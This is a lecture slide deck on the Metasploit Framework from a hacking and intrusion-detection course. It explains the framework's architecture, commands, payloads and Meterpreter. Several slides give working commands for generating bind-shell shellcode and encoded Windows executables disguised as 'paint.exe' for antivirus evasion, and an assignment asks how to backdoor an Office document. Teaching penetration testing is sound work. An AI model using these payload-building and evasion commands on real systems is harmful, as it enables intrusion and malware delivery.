Slide 1
Hacking Techniques & Intrusion Detection
Ali Al-Shemery
arabnix [at] gmail

Slide 2
All materials is licensed under a Creative Commons “Share Alike” license.
http://creativecommons.org/licenses/by-sa/3.0/

Slide 3
# whoami
Ali Al-Shemery
Ph.D., MS.c., and BS.c., Jordan
More than 14 years of Technical Background (mainly Linux/Unix and Infosec)
Technical Instructor for more than 10 years (Infosec, and Linux Courses)
Hold more than 15 well known Technical Certificates
Infosec & Linux are my main Interests

Slide 4
Metasploit Framework
a weaponry for the good, the bad, and the ugly

Slide 5
Outline - 1
What is MSF?
Metasploit Framework
Architecture
Components
Libraries
Interfaces
Modules
Utilities
Plugins
MSF Core Commands

Slide 6
Outline - 2
MSF Database
Basic Usage
Auxiliary Modules
Payloads
Generating Shellcodes
Creating Executable Files
Encoding Executables
Multi Handler Exploit
Meterpreter
How it works
Design Goals
MSF Evasion
DEMO(s)

Slide 7
What is MSF?
Not just an open-source tool!
It’s an Exploitation Framework designed for security researchers and pentesters with a uniform model for rapid development of:
Recon,
Exploits,
Payloads,
Encoders,
Vulnerability Testing
Post-Exploitation
Pivoting
Others? (please add)

Slide 8

MSF Architecture

Slide 9
MSF Components
The Metasploit Framework is a modular system based on a few core components:
Libraries,
interfaces,
modules,
mixins,
and plugins.

Slide 10
MSF Libraries
Rex (Ruby Extension Library):
Provides Sockets, protocols, text transformations
Msf::Core (Core library / msfcore):
enables exploits, sessions, and plugins to interact with the different interfaces.
Msf::Base (Base library / msfbase):
provides wrapper routines and utility classes that you can use to easily work with the Core library.

Slide 11
Metasploit Interfaces
MSFconsole → interactive
MSFcli → scripting
MSFweb → as the name implies
MSFgui → java based GUI
and Armitage → interactive GUI

Slide 12
MSF Modules
Core components of MSF
A piece of software that can perform a specific action. (ex: exploitation, fuzzing, and scanning).
Modules are found in the following directory:
<installation-directory>/metasploit/msf3/modules.
Categorized by type and then by protocol.
MSF Modules include:
Exploit
Auxiliary
Post-Exploitation
Payload
NOP generator
Payload encoder

Slide 13
MSF Utilities
MSFpayload
Generate shellcode and executables.
MSFencode
Alter payloads so that the original payload does not contain any bad characters.
Msfvenom
Combination of both MSFpayload and MSFencode, which provides standard CLI options and increased speed.

Slide 14
MSF Plugins
Plugins work directly with the API.
Manipulate the framework as a whole.
Plugins hook into the event subsystem.
Automate specific tasks which would be tedious to do manually.
Plugins only work in the msfconsole.
Plugins can add new console commands.
Extend the MSF functionality.

Slide 15
MSF Plugins – Cont.
msfd → Daemon to share msf instance
openvas, nessus, nexpose → vulnerability scanners
pcap_log → pcap packet intercepter
socket_logger → hook all created sockets by an exploit
Others (BTW, why not add yours?)
DarkOperator has some great plugins too (check the ref. page).

Slide 16
MSF Plugins – Cont.
Load plugin using the load cli:
load <plugin-name>
msf > load pcap_log
Unload a plugin using the unload cli:
unload <plugin-name>
msf > unload pcap_log

Slide 17
MSF Core Commands
help → list available commands
info → get more info about a module
search → search for specific module
search tag:keyword → search using keyword tag expression
search platform:windows <string>
show, OR be specific
[ exploits|post|nops|payloads|auxiliary ]
show target → view a list of platforms that the module supports

Slide 18
MSF Core Commands - 2
connect → similar to netcat
back → switch between context
jobs → display/manage jobs
kill → end a specific job
use <module-name> → use a module
show options → check module options
show advanced → check module advanced options
set <option> <value> → setting module config value
set exploit <exploit-name>
exploit → run the module

Slide 19
MSF Core Commands - 3
irb → run live ruby interpreter
load → load an MSF plugin
load pcap_log
route → route traffic through a session
route [add/remove/get/flush/print] subnet netmask [comm/sid]
sessions → list, configure, and close a session
setg → set a global variable
save → saves the active datastore
unset and unsetg → unset a variable
exit → exit MSF

Slide 20
MSF Database
MSF provides back end database support for PostgreSQL.
DB stores information:
host data,
evidence,
and exploit results.

Slide 21
MSF DB Basic Usage
db_connect → Connect to an existing database
db_disconnect → Disconnect from the current db instance
db_export → Export a file containing the contents of the db
db_import → Import a scan result file (check doc for supported file types)
db_nmap → Executes nmap and records the output automatically
db_status → Show the current database status
hosts → List all hosts in the database
services → List all services in the database
vulns → List all vulnerabilities in the database
workspace → Switch between database workspaces

Slide 22
DB Tips
If posgress isn’t installed:
# gem install pg
Connecting to the DB:
# db_connect -y /opt/metasploit/config/database.yml
Workspace helps you segment your work
# workspace -a NAME
Adding/Deleting a Host
# hosts –a / hosts -d

Slide 23
Auxiliary Modules
Auxiliaries are categorized by type:
Administrative (admin)
Cracking (analyze)
NAT (bnat)
Denial of Service (dos)
Fuzzers (fuzzers)
Network services (server)
Others: client, crawler, gather, pdf, sniffer, vsploit
Scanners (scanner)
Spoofing (spoof)
SQLi (sqli)
VoIP (voip)

Slide 24
Payloads
Singles → completely standalone.
Add user
Stagers → creates the network connection
Stages → downloaded by Stagers
Meterpreter

Slide 25
Cont.
If represented by '/' in the payload name, then payload is Staged.
windows/shell_bind_tcp
single payload, with no stage!
windows/shell/bind_tcp
a stager (bind_tcp)
a stage (shell).

Slide 26
Payloads Types
Inline (Non Staged)
Staged
Meterpreter
PassiveX
NoNX
Ord
IPv6
Reflective DLL injection

Slide 27
Generating Shellcode using msfconsole
msf > use payload/windows/shell_bind_tcp
msf payload(shell_bind_tcp) > generate -h
Usage: generate [options]
OPTIONS:
-E Force encoding.
-b <opt> The list of characters to avoid: '\x00\xff‘
-e <opt> The name of the encoder module to use.
-f <opt> The output file name (otherwise stdout)
-o <opt> Comma separated list of options VAR=VAL format.
-s <opt> NOP sled length.
-t <opt> Output format: raw, ruby, perl, bash, c, js,exe,etc.
Other Options (check the console).

Slide 28
Generating Shellcode using msfpayload
# msfpayload windows/shell_bind_tcp LPORT=2222 y
# windows/shell_bind_tcp - 341 bytes
# http://www.metasploit.com
# VERBOSE=false, LPORT=2222, RHOST=, EXITFUNC=process,
# InitialAutoRunScript=, AutoRunScript=
buf =
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52" +
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26" +
"\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d" +
"\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0" +
[………..]

Slide 29
Creating Executable Files
# msfpayload windows/shell_bind_tcp LPORT=2222 X > msf.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/shell_bind_tcp
Length: 341
Options: {"LPORT"=>"2222"}
# file msf.exe
msf.exe: PE32 executable for MS Windows (GUI) Intel 80386 32-bit

Slide 30
Encode Executables -1
# msfpayload windows/shell_bind_tcp LPORT=2222 R | msfencode -t exe -o msf2.exe -b "\x00\xff\x0a\x0d\x1a"
[*] x86/shikata_ga_nai succeeded with size 368 (iteration=1)
# file msf2.exe
msf2.exe: PE32 executable for MS Windows (GUI) Intel 80386 32-bit

Slide 31
Encode Executables -2
# msfvenom -p windows/shell_bind_tcp -f exe -b "\x00\xff" -e x86/shikata_ga_na -i 2 > paint.exe
# file paint.exe
paint.exe: PE32 executable for MS Windows (GUI) Intel 80386 32-bit

Slide 32
multi/handler Exploit
Generic Payload Handler
Supports Windows, Linux, Solaris, Unix, OSX, BSD, PHP, and Java
Useful with Client-Side Attacks (waiting for a payload to connect)!
msf > use exploit/multi/handler

Slide 33
Meterpreter
An advanced, dynamically extensible payload that uses in-memory DLL injection stagers and is extended over the network at runtime.
It communicates over the stager socket and provides a comprehensive client-side Ruby API.
Lots of great features (we’ll see them shortly)
Originally written by skape for Metasploit 2.x.
The server portion is implemented in plain C and is now compiled with MSVC, making it somewhat portable.

Slide 34
How Meterpreter Works
Target executes the initial stager (one of bind, reverse, findtag, passivex, etc).
Stager loads the Reflective DLL.
Reflective stub handles the loading/injection of the DLL.
Core initializes, establishes a TLS/1.0 link over the socket and sends a GET.
Metasploit receives this GET and configures the client.
Finally, Meterpreter loads extensions.

Slide 35
Meterpreter Design Goals
Stealthy
Resides entirely in memory (nothing written to disk)
No new processes are created
uses encrypted communications
Powerful
Channelized communication system
TLV protocol has few limitations
Extensible
Can load new features at runtime, loaded over network
Add new features without having to rebuild it

Slide 36
MSF Evasion
Each module has a number of Advanced and Evasion options
Compression, Encoding, Encryption, Fragmentation, Timing, Padding, Obscure, etc
Use “show evasion” to list the available evasion options

Slide 37
Demo Time!

Slide 38
MSF Basics
Talking about MSF will start, but not end, so lets check some demo’s and labs ☺
Filesystem
MSF Basic usages
Exploitation
Working with the MSF Database

Slide 39
Post Exploitation - Windows
Info. Gathering: local subnets, scraper, winenum, applications installed, virtualized,
Uploading and Downloading
Scanning
Pivoting (Routing, and Port Forwarding)
Incognito
Sniffing
Persistence and Backdoors
Keyloggers the right way
Enable Remote Desktop
User Management
Killing AV, Disabling FW, and Clearing the Logs
Playing with System Services

Slide 40
Post Exploitation - Linux
Info. Gathering
Uploading and Downloading
Scanning
User Management
Disabling FW, and Clearing the Logs
Playing with System Services

Slide 41
Misc
Playing with MSF Auxiliaries
Client-Side Attacks
File Format (Adobe)
Browser (IE)
Web Vulnerability Scanner (wmap)
Creating Malicious Executables:
MSFPayload, MSFEncode, Packers (UPX)
Bypassing AV
Automation (Resource Scripts)
Evasion
Forensics

Slide 42
Assignments (Choose 2)
If our target isn’t listed within the exploits target, how can you add it? (maybe same OS but diff language)!
How can you backdoor an Office Document? (payload=meterpreter)
What is the Metasploit “RailGun” ?

Slide 43
SUMMARY - 1
Discussed what MSF is, and why its needed,
Explained the MSF (Architecture, Components, Libraries, Interfaces, Modules, Utilities, and Plugins),
Discussed the MSF Database, and the benefits of using it,
Went through the MSF core commands,
Explained the auxiliary modules available in MFS,
Explained the different types of Payloads MSF has, and how to use them, and the best scenarios to use each,
Discussed generating shellcodes and malicious executables using MSF, and how its so easy to do so,
Explained the benefits of the MSF multi-handler exploit,
Explained the MSF encoding techniques available, how to use them, and how to bypass AV,

Slide 44
SUMMARY - 2
Discussed in details the MSF Meterpreter, its features, its capabilities, and what is actually its limitation!
Discussed the MSF evasion techniques and features available with the framework,
Demos we did:
Exploiting Windows, Linux,
Post Exploitation on both systems
Pivoting, Backdoors,
Forensics using MSF,
others

Slide 45
References
Metasploit Unleashed, http://www.offensive-security.com/metasploit-unleashed/,
GrayHat Hacking: The Ethical Hacker’s Handbook,
Metasploit Pentest Plugin Part1, http://www.darkoperator.com/blog/2011/12/15/metasploit-pentest-plugin-part-1.html,
Metasploit Pentest Plugin Part2, http://www.darkoperator.com/blog/2012/1/29/metasploit-pentest-plugin-part-2.html,
ReflectiveDLLInjection, https://github.com/stephenfewer/ReflectiveDLLInjection,
Free Metasploit Penetration Testing Lab In The Cloud, https://community.rapid7.com/community/metasploit/blog/2013/01/08/free-metasploit-penetration-testing-lab-in-the-cloud
Post-Exploitation in Windows: From Local Admin To Domain Admin (efficiently), http://pentestmonkey.net/uncategorized/from-local-admin-to-domain-admin,

Slide 46
References - 2
Armitage, http://www.fastandeasyhacking.com/,
VirusTotal, http://www.virustotal.com/,
Facts and myths about antivirus evasion with Metasploit, http://schierlm.users.sourceforge.net/avevasion.html,
Metasploit, http://en.wikibooks.org/wiki/MetasploitUnderstanding,
Windows at a deeper level - Sessions, Window Stations, and Desktops, http://www.brianbondy.com/blog/id/100/understanding-windows-at-a-deeper-level-sessions-window-stations-and-desktops,
"Railgun - Turn ruby into a weapon", https://dev.metasploit.com/redmine/projects/framework/wiki/Railgun,
Start security center service from command prompt, http://www.windows-commandline.com/2009/07/start-security-center-service-from.html,
Metasploit Guide, http://packetstormsecurity.com/files/119280,

